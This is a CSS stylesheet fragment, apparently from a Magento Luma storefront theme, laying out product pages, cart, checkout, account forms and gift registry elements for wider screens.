  .profile-wrapper .profile-feed-container .collections-feed {
    width: 100%;
    float: left;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #cccccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #cccccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #cccccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #cccccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #4a4a4a;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #4a4a4a;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #4a4a4a;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .opc-progress-bar {
    margin: 0 0 20px;
    counter-reset: i;
    display: block;
    font-size: 0;
  }
  .opc-progress-bar-item {
    margin: 0 0 10px;
    width: 185px;
    display: inline-block;
    position: relative;
    text-align: center;
    vertical-align: top;
  }
  .opc-progress-bar-item:before {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    top: 19px;
    transition: background 0.3s;
    content: '';
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
  }
  .opc-progress-bar-item:first-child:before {
    border-radius: 6px 0 0 6px;
  }
  .opc-progress-bar-item:last-child:before {
    border-radius: 0 6px 6px 0;
  }
  .opc-progress-bar-item > span {
    display: inline-block;
    padding-top: 45px;
    width: 100%;
    word-wrap: break-word;
    color: #666666;
    font-weight: 300;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item > span:before,
  .opc-progress-bar-item > span:after {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    height: 38px;
    margin-left: -19px;
    transition: background 0.3s;
    width: 38px;
    border-radius: 50%;
    content: '';
    left: 50%;
    position: absolute;
    top: 0;
  }
  .opc-progress-bar-item > span:after {
    background: #ffffff;
    height: 26px;
    margin-left: -13px;
    top: 6px;
    width: 26px;
    content: counter(i);
    counter-increment: i;
    color: #000000;
    font-weight: 600;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar-item._complete:hover:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete:hover > span:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete > span {
    color: #000000;
  }
  .opc-progress-bar-item._complete > span:after {
    font-family: 'luma-icons';
    content: '\e610';
  }
  .opc-progress-bar-item._active:before {
    background: #333333;
    border-color: #333333;
  }
  .opc-progress-bar-item._active > span {
    color: #000000;
    font-weight: 600;
  }
  .opc-progress-bar-item._active > span:before {
    background: #333333;
    border-color: #333333;
  }
  .opc-progress-bar-item._active > span:after {
    border-color: #333333;
    content: '\e610';
    font-family: 'luma-icons';
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #cccccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #cccccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #cccccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
